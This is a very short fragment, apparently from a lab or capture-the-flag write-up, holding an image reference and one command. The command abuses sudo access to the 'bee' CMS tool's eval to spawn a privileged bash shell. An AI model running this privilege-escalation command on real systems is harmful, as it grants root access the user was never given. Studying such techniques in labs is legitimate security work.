 sudo /usr/local/bin/bee --root=/var/www/html eval 'system("/bin/bash -p");'